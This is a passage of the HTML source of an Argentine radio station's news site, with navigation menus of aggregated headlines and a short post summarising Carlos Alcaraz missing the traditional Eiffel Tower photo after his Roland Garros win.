                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/como-reservar-tu-nombre-de-usuario-en-whatsapp-y-proteger-tu-identidad-digital">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/03/29/NOMaEQ05R_2000x1500__1.jpg"
                 alt="Cómo reservar tu nombre de usuario en WhatsApp y proteger tu identidad digital" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/como-reservar-tu-nombre-de-usuario-en-whatsapp-y-proteger-tu-identidad-digital">
                                                Cómo reservar tu nombre de usuario en WhatsApp...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 5, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>9</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/el-boom-de-los-robots-de-cocina-caracteristicas-y-precios-de-los-ultimos-modelos-en-argentina">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/11/28/KVuSW3K_N_2000x1500__1.jpg"
                 alt="El boom de los robots de cocina: características y precios de los últimos modelos en Argentina" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/el-boom-de-los-robots-de-cocina-caracteristicas-y-precios-de-los-ultimos-modelos-en-argentina">
                                                El boom de los robots de cocina: características...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 4, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>11</span>
                                                                                    </p>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </li>
        </ul>
    </li>


                                        
                                    

                                                                                                                                
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-5 ">
    <a href="https://fmmilenium893.com/category/espectaculos" class="dropdown-toggle disabled"
       data-toggle="dropdown" role="button" aria-expanded="false">Espectaculos        <span class="caret"></span>
    </a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" data-mega-ul="5">
            <li>
                <div class="col-sm-12">
                    <div class="row">
                        <div class="sub-menu-right single-sub-menu">
                            <div class="row row-menu-right">
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/un-icono-de-la-musica-country-fue-hospitalizado-tras-apunalarse-a-si-mismo-bajo-los-efectos-de-la-cocaina-y-el-whisky">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/12/04/Y_PVgfe-R_2000x1500__1.jpg"
                 alt="Un ícono de la música country fue hospitalizado tras apuñalarse a sí mismo, bajo los efectos de la cocaína y el whisky " class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/un-icono-de-la-musica-country-fue-hospitalizado-tras-apunalarse-a-si-mismo-bajo-los-efectos-de-la-cocaina-y-el-whisky">
                                                Un ícono de la música country fue hospitalizado...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>5</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/netflix-compro-warner-y-hbo-que-significa-para-el-espectador-argentino-y-los-cambios-que-se-vienen">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/12/05/5EaMCO-8v_2000x1500__1.jpg"
                 alt="Netflix compró Warner y HBO: qué significa para el espectador argentino y los cambios que se vienen" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/netflix-compro-warner-y-hbo-que-significa-para-el-espectador-argentino-y-los-cambios-que-se-vienen">
                                                Netflix compró Warner y HBO: qué significa para...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>6</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/el-documental-de-4-capitulos-que-esta-en-netflix-y-destrono-a-stranger-things-5-como-el-show-mas-visto">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/12/05/4ZVD0M7nh_2000x1500__1.jpg"
                 alt="El documental de 4 capítulos que está en Netflix y destronó a Stranger Things 5 como el show más visto" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/el-documental-de-4-capitulos-que-esta-en-netflix-y-destrono-a-stranger-things-5-como-el-show-mas-visto">
                                                El documental de 4 capítulos que está en Netflix...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>5</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/it-welcome-to-derry-capitulo-7-en-hbo-max-cuando-sale-horario-de-estreno-por-pais-de-que-trata-y-todo-sobre-el-nuevo-episodio">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/12/05/v4DwjcEv9_2000x1500__1.jpg"
                 alt="“It: Welcome to Derry”, capítulo 7 en HBO Max: cuándo sale, horario de estreno por país, de qué trata y todo sobre el nuevo episodio" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/it-welcome-to-derry-capitulo-7-en-hbo-max-cuando-sale-horario-de-estreno-por-pais-de-que-trata-y-todo-sobre-el-nuevo-episodio">
                                                “It: Welcome to Derry”, capítulo 7 en HBO Max:...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>6</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/claudio-segovia-el-hombre-que-hizo-renacer-el-baile-de-tango-en-todo-el-mundo-fue-finalmente-reconocido-gracias-a-sus-pares">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2023/10/31/1BXUGO9pl_2000x1500__1.jpg"
                 alt="Claudio Segovia: El hombre que hizo renacer el baile de tango en todo el mundo fue finalmente reconocido gracias a sus pares" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/claudio-segovia-el-hombre-que-hizo-renacer-el-baile-de-tango-en-todo-el-mundo-fue-finalmente-reconocido-gracias-a-sus-pares">
                                                Claudio Segovia: El hombre que hizo renacer el...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>6</span>
                                                                                    </p>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </li>
        </ul>
    </li>


                                        
                                    

                                                                                                                                
                        
                                                            
                                    
                                    
                                                                                    <!--Include mega menu-->
                                            

<li class="dropdown megamenu-fw mega-li-6 ">
    <a href="https://fmmilenium893.com/category/Internacionales " class="dropdown-toggle disabled"
       data-toggle="dropdown" role="button" aria-expanded="false">Internacionales        <span class="caret"></span>
    </a>

    <!--Check if has posts-->
            <ul class="dropdown-menu megamenu-content dropdown-top" role="menu" data-mega-ul="6">
            <li>
                <div class="col-sm-12">
                    <div class="row">
                        <div class="sub-menu-right single-sub-menu">
                            <div class="row row-menu-right">
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/la-casa-blanca-crea-un-salon-de-la-verguenza-para-los-medios-de-comunicacion">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/12/05/5fLbyCgw4_2000x1500__1.jpg"
                 alt="La Casa Blanca crea un salón de la vergüenza para los medios de comunicación" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/la-casa-blanca-crea-un-salon-de-la-verguenza-para-los-medios-de-comunicacion">
                                                La Casa Blanca crea un salón de la vergüenza...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>5</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/por-empate-la-iglesia-vuelve-a-cerrar-la-puerta-a-las-mujeres-diaconisas">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/12/05/4rgOZZD7a_2000x1500__1.jpg"
                 alt="Por &quot;empate&quot;, la Iglesia vuelve a cerrar la puerta a las mujeres diaconisas" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/por-empate-la-iglesia-vuelve-a-cerrar-la-puerta-a-las-mujeres-diaconisas">
                                                Por &quot;empate&quot;, la Iglesia vuelve a cerrar la puerta...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>7</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/flavio-el-hijo-mayor-de-jair-bolsonaro-anuncio-que-su-padre-lo-designo-como-su-sucesor-politico-y-se-prepara-para-ser-candidato-a-presidente">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2020/10/09/9--oUJ6q-_1256x620__1.jpg"
                 alt="Flávio, el hijo mayor de Jair Bolsonaro, anunció que su padre lo designó como su sucesor político y se prepara para ser candidato a presidente" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/flavio-el-hijo-mayor-de-jair-bolsonaro-anuncio-que-su-padre-lo-designo-como-su-sucesor-politico-y-se-prepara-para-ser-candidato-a-presidente">
                                                Flávio, el hijo mayor de Jair Bolsonaro, anunció...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>5</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/mas-paises-se-suman-al-boicot-contra-el-popular-festival-eurovision-en-rechazo-a-la-participacion-de-israel">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/12/05/oB58zPJ4v_2000x1500__1.jpg"
                 alt="Más países se suman al boicot contra el popular festival Eurovisión en rechazo a la participación de Israel" class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/mas-paises-se-suman-al-boicot-contra-el-popular-festival-eurovision-en-rechazo-a-la-participacion-de-israel">
                                                Más países se suman al boicot contra el popular...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>5</span>
                                                                                    </p>
                                    </div>
                                                                    <div class="col-sm-3 menu-post-item">
                                        <div class="post-item-image">
                                            <a href="https://fmmilenium893.com/post/seis-decadas-despues-indonesia-recuerda-el-horror-de-uno-de-los-mayores-genocidios-del-siglo-xx">
                                                


    <img src="https://fmmilenium893.com/assets/img/img_bg_mid.jpg" alt="bg" class="img-responsive img-bg"/>
    <div class="img-container">
                    <img src="[data-uri]" data-src="https://www.clarin.com/img/2025/12/05/Lhb9eji1o_2000x1500__1.jpg"
                 alt="Seis décadas después, Indonesia recuerda el horror de uno de los mayores genocidios del siglo XX " class="lazy img-cover"/>
            </div>



                                            </a>
                                        </div>
                                        <h3 class="title">
                                            <a href="https://fmmilenium893.com/post/seis-decadas-despues-indonesia-recuerda-el-horror-de-uno-de-los-mayores-genocidios-del-siglo-xx">
                                                Seis décadas después, Indonesia recuerda el horror...                                            </a>
                                        </h3>
                                        <p class="post-meta">
                                                                                            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">Fm Milenium</a>
                                                                                                                                        <span>Dic 6, 2025</span>
                                                                                                                                        <span><i class="fa fa-comments-o"></i>0</span>
                                                                                                                                        <span class="m-r-0"><i class="fa fa-eye"></i>6</span>
                                                                                    </p>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </li>
        </ul>
    </li>


                                        
                                    

                                                                                                                                
                        
                                            </ul>

                    <ul class="nav navbar-nav navbar-right">
                        <li class="li-search">
                            <a class="search-icon"><i class="fa fa-search"></i></a>
                            <div class="search-form">
                                <form action="https://fmmilenium893.com/search" method="get" accept-charset="utf-8">
                                <input type="text" name="q" maxlength="300" pattern=".*\S+.*"
                                       class="form-control form-input"
                                       placeholder="Buscar..." required>
                                <button class="btn btn-default"><i class="fa fa-search"></i></button>
                                </form>                            </div>
                        </li>
                    </ul>

                </div>
            </div><!-- /.navbar-collapse -->
        </div>
    </nav>

    <div class="col-sm-12">
        <div class="row">

            <div class="nav-mobile">

                <div class="logo-cnt">
                    <a href="https://fmmilenium893.com/">
                        <img src="https://fmmilenium893.com/uploads/logo/logo_5c5893a44bd36.png" alt="logo" class="logo">
                    </a>
                </div>

                <div class="mobile-nav-search">
                    <a class="search-icon"><i class="fa fa-search"></i></a>
                    <div class="search-form">
                        <form action="https://fmmilenium893.com/search" method="get" accept-charset="utf-8">
                        <input type="text" name="q" maxlength="300" pattern=".*\S+.*"
                               class="form-control form-input"
                               placeholder="Buscar..." required>
                        <button class="btn btn-default"><i class="fa fa-search"></i></button>
                        </form>                    </div>
                </div>

                <span onclick="open_mobile_nav();" class="mobile-menu-icon"><i class="ion-navicon-round"></i> </span>

            </div>
        </div>
    </div>

</header>

<div id="mobile-menu" class="mobile-menu">
    <div class="mobile-menu-inner">
        <p class="text-right p-close-menu">
            <a href="javascript:void(0)" class="closebtn" onclick="close_mobile_nav();"><i
                        class="ion-ios-close-empty"></i></a>
        </p>

        <div class="col-sm-12">
            <div class="row">
                <nav class="navbar">
                    <ul class="nav navbar-nav">

                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    

                                
                                                                    <li>
                                        <a href="https://fmmilenium893.com/">
                                            Home                                        </a>
                                    </li>
                                

                                                                                

                                
                                                                    <li>
                                        <a href="https://fmmilenium893.com/category/Ultimas Noticias">
                                            Ultimo Momento                                        </a>
                                    </li>
                                

                                                                                                                                                                                        

                                
                                                                    <li>
                                        <a href="https://radiio.com.ar/app/1cfb76e982bbf311">
                                            Descargar APP                                        </a>
                                    </li>
                                

                                                                                                                                                                                                                                            

                                
                                                                    <li>
                                        <a href="https://fmmilenium893.com/category/Deportes">
                                            Deportes                                        </a>
                                    </li>
                                

                                                                                

                                
                                                                    <li>
                                        <a href="https://fmmilenium893.com/category/tecnologia">
                                            Tecnología                                        </a>
                                    </li>
                                

                                                                                

                                
                                                                    <li>
                                        <a href="https://fmmilenium893.com/category/espectaculos">
                                            Espectaculos                                        </a>
                                    </li>
                                

                                                                                

                                
                                                                    <li>
                                        <a href="https://fmmilenium893.com/category/Internacionales ">
                                            Internacionales                                        </a>
                                    </li>
                                

                                                    
                        

                        <!--Check auth-->
                                                                                    <li>
                                    <a href="https://fmmilenium893.com/login"
                                       class="close-menu-click">Ingresar</a>
                                </li>
                                <li>
                                    <a href="https://fmmilenium893.com/register"
                                       class="close-menu-click">Registrarse</a>
                                </li>
                                                    
                    </ul>
                </nav>
            </div>

            <div class="row">
                <div class="mobile-search">
                    <form action="https://fmmilenium893.com/search" method="get" accept-charset="utf-8">
                    <input type="text" name="q" maxlength="300" pattern=".*\S+.*" class="form-control form-input"
                           placeholder="Buscar..." required>
                    <button class="btn btn-default"><i class="fa fa-search"></i></button>
                    </form>                </div>
            </div>

            <div class="row">
                <ul class="mobile-menu-social">
                    <!--Include social media links-->
                    
    <!--if facebook url exists-->
    <!--if twitter url exists-->
    <!--if google url exists-->
    <!--if pinterest url exists-->
    <!--if instagram url exists-->
    <!--if linkedin url exists-->

    <!--if vk url exists-->

    <!--if youtube url exists-->

    <!--if rss active-->
    <li>
        <a class="rss" href="https://fmmilenium893.com/rss-channels"><i class="fa fa-rss"></i>
        </a>
    </li>
                </ul>
            </div>

        </div>


    </div>

</div>

<!--Include modals-->


    <div class="modal fade auth-modal" id="modal-login" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
        <div class="modal-dialog modal-sm">
            <div class="modal-content">

                <div id="menu-login" class="tab-pane fade in active">

                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal"><i class="ion-close-round" aria-hidden="true"></i></button>
                        <h4 class="modal-title font-1">Ingresar</h4>
                    </div>

                    <div class="modal-body">
                        <div class="auth-box">

                                                            <p>&nbsp;</p>
                            

                            <div class="row row-login-ext">
                                                                                            </div>

                            
                            <!-- include message block -->
                            <div id="result-login"></div>

                            <!-- form start -->
                            <form id="form-login">
                                <div class="form-group has-feedback">
                                    <input type="email" name="email" class="form-control form-input"
                                           placeholder="Email"
                                           value="" required>
                                    <span class="glyphicon glyphicon-envelope form-control-feedback"></span>
                                </div>

                                <div class="form-group has-feedback">
                                    <input type="password" name="password" class="form-control form-input"
                                           placeholder="Contraseña"
                                           value="" required>
                                    <span class=" glyphicon glyphicon-lock form-control-feedback"></span>
                                </div>

                                <div class="row">
                                    <div class="col-sm-7 col-xs-7">
                                        <input type="checkbox" id="remember_me" name="remember_me" value="1" class="flat-blue" checked>&nbsp;&nbsp;
                                        <label for="remember_me" class="label-remember">Recuérdame</label>
                                    </div>
                                    <div class="col-sm-5 col-xs-5">
                                        <button type="submit" class="btn btn-primary btn-custom pull-right">
                                            Ingresar                                        </button>
                                    </div>
                                </div>
                            </form><!-- form end -->

                        </div>
                    </div>

                    <div class="modal-footer">
                        <a href="https://fmmilenium893.com/reset-password" class="link-forget">
                            Recordar contraseña                        </a>
                    </div>
                </div>

            </div>
        </div>
    </div>






<!-- Section: wrapper -->
<div id="wrapper">
    <div class="container">
        <div class="row">

            <!-- breadcrumb -->
            <div class="col-sm-12 page-breadcrumb">
                <ol class="breadcrumb">
                    <li class="breadcrumb-item">
                        <a href="https://fmmilenium893.com/">Inicio</a>
                    </li>
                                            <li class="breadcrumb-item">
                            <a href="https://fmmilenium893.com/category/Deportes">
                                Deportes                            </a>
                        </li>
                    
                                        <li class="breadcrumb-item active"> Tras hacer historia en París, Alcaraz se quedó con las ganas de la tradicional foto en la Torre Eiffel pero ya tiene un nuevo sueño</li>
                </ol>
            </div>

            <div id="content" class="col-sm-8 col-xs-12">

                <div class="post-content">

                    
                                                    <p class="m-0">
                                <a href="https://fmmilenium893.com/category/Deportes">
                                    <label class="category-label"
                                           style="background-color: #00ff66">
                                        Deportes                                    </label>
                                </a>
                            </p>
                        
                    
                    <h1 class="title">Tras hacer historia en París, Alcaraz se quedó con las ganas de la tradicional foto en la Torre Eiffel pero ya tiene un nuevo sueño</h1>

                    <p class="post-meta">
                                                    <span class="post-author-meta sp-left">
            <a href="https://fmmilenium893.com/profile/fm-milenium-5c58955eaef7f">
                <img src="https://fmmilenium893.com/assets/img/user.png"
                     alt="Fm Milenium">
                Fm Milenium            </a>
        </span>
                        
                                                    <span class="sp-left">Jun 11, 2024</span>
                        
                                                    <span class="sp-right"><i class="fa fa-eye"></i>99</span>
                        
                                                    <span class="sp-right"><i
                                        class="fa fa-comments-o"></i>0</span>
                                            </p>

                    <div class="post-share">
                        <!--include Social Share -->
                        
<ul class="share-box">
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-lg facebook">
            <i class="fa fa-facebook"></i>
            <span>Facebook</span>
        </a>
    </li>

    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno&amp;text=Tras hacer historia en París, Alcaraz se quedó con las ganas de la tradicional foto en la Torre Eiffel pero ya tiene un nuevo sueño', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-lg twitter">
            <i class="fa fa-twitter"></i>
            <span>Twitter</span>
        </a>
    </li>
    <li class="share-li-lg">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-lg google">
            <i class="fa fa-google-plus"></i>
            <span>Google</span>
        </a>
    </li>


    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm facebook">
            <i class="fa fa-facebook"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://twitter.com/share?url=https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno&amp;text=Tras hacer historia en París, Alcaraz se quedó con las ganas de la tradicional foto en la Torre Eiffel pero ya tiene un nuevo sueño', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm twitter">
            <i class="fa fa-twitter"></i>
        </a>
    </li>

    <li class="share-li-sm">
        <a href="javascript:void(0)"
           onclick="window.open('https://plus.google.com/share?url=https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm google">
            <i class="fa fa-google-plus"></i>
        </a>
    </li>

    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm linkedin">
            <i class="fa fa-linkedin"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://pinterest.com/pin/create/button/?url=https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno&amp;media=https://fmmilenium893.com/', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm pinterest">
            <i class="fa fa-pinterest"></i>
        </a>
    </li>
    <li>
        <a href="javascript:void(0)"
           onclick="window.open('http://www.tumblr.com/share/link?url=https://fmmilenium893.com/post/tras-hacer-historia-en-paris-alcaraz-se-quedo-con-las-ganas-de-la-tradicional-foto-en-la-torre-eiffel-pero-ya-tiene-un-nuevo-sueno&amp;title=Tras hacer historia en París, Alcaraz se quedó con las ganas de la tradicional foto en la Torre Eiffel pero ya tiene un nuevo sueño', 'Share This Post', 'width=640,height=450');return false"
           class="social-btn-sm tumblr">
            <i class="fa fa-tumblr"></i>
        </a>
    </li>


    <!--Add to Reading List-->
                        <li>
                <a href="javascript:void(0)" data-toggle="modal" data-target="#modal-login" data-toggle-tool="tooltip" data-placement="top" title="Agregar a la lista de lectura"
                   class="social-btn-sm add-reading-list">
                    <i class="fa fa-star"></i>
                </a>
            </li>
            
</ul>



                    </div>

                                            <!-- Include audio post details -->
                        
<div class="post-image">
            <img src="https://www.clarin.com/img/2024/06/10/lvrYrRQFz_2000x1500__1.jpg"
             class="img-responsive center-image"
             alt="Tras hacer historia en París, Alcaraz se quedó con las ganas de la tradicional foto en la Torre Eiffel pero ya tiene un nuevo sueño"/>
    </div>
                    
                    

    
    
        
            
            
        

        
    


                    <div class="post-text">
                        <ul><li>Por medidas de seguridad, el español no pudo hacer el tradicional retrato del campeón de Roland Garros.</li><li>Le preguntaron si prefiere Wimbledon o los Juegos Olímpicos y su respuesta fue contundente.</li></ul>                    </div>

                    <!--Optional Url Button -->
                    
                    <!--Optional Url Button -->
                                                                        <div class="optional-url-cnt">
                                <a href="https://www.clarin.com/deportes/hacer-historia-paris-alcaraz-quedo-ganas-tradicional-foto-torre-eiffel-nuevo-sueno_0_vDtrQGwKR6.html" class="btn btn-primary btn-custom" target="_blank">
                                    Leer mas &nbsp;&nbsp;&nbsp;<i class="fa fa-long-arrow-right" aria-hidden="true"></i>
                                </a>
                            </div>
                                            
                    <div class="post-tags">
                                            </div>


                    <div class="post-share post-share-bottom">
                        <div class="share-left">
                            <h3 class="share-title"><i class="fa fa-share-alt"></i> Compartir                            </h3>
                        </div>
                        <div class="share-right">
                            <!--include Social Share -->
                            
<ul class="share-box">
    <li class="share-li-lg">
        <a href="javascript:void(0)"
